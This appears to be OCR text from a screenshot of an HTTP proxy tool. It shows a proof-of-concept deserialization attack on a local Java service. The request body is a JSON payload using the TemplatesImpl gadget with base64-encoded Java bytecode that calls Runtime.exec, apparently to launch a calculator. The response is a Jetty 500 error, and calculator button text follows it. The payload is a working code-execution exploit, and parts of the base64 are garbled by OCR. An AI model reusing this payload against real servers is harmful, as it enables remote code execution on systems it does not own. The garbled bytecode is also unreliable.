 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: localhost:4567
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 2240
{"name":{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_byte
codes":["yv66vgAAADQANAcAAgEAA1BvYwcABAEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5
hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZXQBAAY8aW5pdD4BAAMoKVYBAApFeGNlcHRpb25zBwA
JAQATamF2YS9pby9JT0V4Y2VwdGlvbgEABENvZGUKAAMADAwABQAGCgAOABAHAA8BABFqYXZhL2xhbmcvUnV
udGltZQwAEQASAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwgAFAEAIW9
pY2F0aW9ucy9DYWxjdWxhdG9yLmFwcAoADgAWDAAXABgBAARleGVjAQAnKExqYXZhL2xhbmc
MamF2YS9sYW5nL1Byb2Nlc3M7AQAPTGluZU51bWJlclRhYmxlAQASTG9jYWxWYXJpYWJsZVR
pcwEABUxQb2M7AQAJdHJhbnNmb3JtAQCmKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW5
sdGMvRE9NO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXR
vbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9
pVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x
IaXRlcmF0b3IBADVMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXh
yOwEAB2hhbmRsZXIBAEFMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWx
hbGl6YXRpb25IYW5kbGVyOwEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmF
PTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWx
uZGxlcjspVgcAJwEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9
4Y2VwdGlvbgEACWhhRm5kbGVycwEAQltMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5
pemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOwEABG1haW4BABYoW0xqYXZhL2xhbmcvU3RyaW5
TamF2YS9sYW5nL0V4Y2VwdGlvbgoAAQAMAQAEYXJncwEAE1tMamF2YS9sYW5nL1N0cmluZzs
1cmNlRmlsZQEACFBvYy5qYXZhACEAAQADAAAAAAAEAAEABQAGAAIABwAAAAQAAQAIAAoAAAB
qtwALuAANEhO2ABVXsQAAAAIAGQAAAA4AAwAAAAsABAAMAA0ADQAaAAAADAABAAAADgAbABw
BAAoAAABJAAAABAAAAAGxAAAAAgAZAAAABgABAAAAEQAaAAAAKgAEAAAAAQAbABwAAAAAAAE
BACEAIgACAAAAAQAjACQAAwABAB0AJQACAAcAAAAEAAEAJgAKAAAAPwAAAAMAAAABsQAAAAI
AABYAGgAAACAAAwAAAAEAGwAcAAAAAAABAB8AIAABAAAAAQAoACkAAgAJACoAKwACAAcAAAA
AQQACAAIAAAAJuwABWbcALkyxAAAAAgAZAAAACgACAAAAGQAIABoAGgAAABYAAgAAAAkALwA
AHAABAAEAMgAAAAIAMw=="],'_name':'a.b',"_tfactory":{ },"_outputProperties
},"_name":"a","_version":"1.0","allowedProtocols":"all"},age:12}
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Server Error
Date: Wed, 03 May 2017 13:17:59 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Server: Jetty(9.3.6.v20151106)
<html><body><h2>500 Internal Error</h2></body></html>
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =